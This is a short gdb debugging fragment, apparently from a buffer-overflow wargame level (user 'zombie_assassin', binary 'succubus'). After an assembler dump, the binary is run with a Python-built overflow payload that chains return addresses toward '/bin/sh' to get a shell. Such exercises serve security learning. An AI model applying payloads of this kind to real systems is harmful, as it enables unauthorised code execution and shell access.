 0x8048913 <main+267>:   ret
0x8048914 <main+268>:   nop
0x8048915 <main+269>:   nop
0x8048916 <main+270>:   nop
0x8048917 <main+271>:   nop
0x8048918 <main+272>:   nop
---Type <return> to continue, or q <return> to quit---
0x8048919 <main+273>:   nop
0x804891a <main+274>:   nop
0x804891b <main+275>:   nop
0x804891c <main+276>:   nop
0x804891d <main+277>:   nop
0x804891e <main+278>:   nop
0x804891f <main+279>:   nop
End of assembler dump.
(gdb) b *main+165
Breakpoint 1 at 0x80488ad
(gdb) r `python -c 'print "A"*44+"\xec\x87\x04\x08"+"\xbc\x87\x04\x08"+"\x8c\x87
\x04\x08"+"\x5c\x87\x04\x08"+"\x24\x87\x04\x08"+"BBBB"+"CCCC"+"/bin/sh"'`
Starting program: /home/zombie_assassin/tmp/succubus `python -c 'print "A"*44+"\
xec\x87\x04\x08"+"\xbc\x87\x04\x08"+"\x8c\x87\x04\x08"+"\x5c\x87\x04\x08"+"\x24\
x87\x04\x08"+"BBBB"+"CCCC"+"/bin/sh"'`
Breakpoint 1, 0x80488ad in main ()
(gdb)